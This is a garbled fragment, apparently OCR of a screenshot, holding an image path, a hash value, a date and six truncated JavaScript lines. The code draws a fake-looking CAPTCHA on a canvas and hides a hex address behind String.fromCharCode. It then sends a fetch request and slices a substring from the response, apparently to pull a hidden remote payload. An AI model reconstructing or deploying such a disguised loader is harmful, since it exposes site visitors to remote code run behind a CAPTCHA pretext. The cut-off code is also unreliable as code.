
📦 Hash-sum →
0bf363a0e8ca282c035a1abe
📌 Updated on
2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)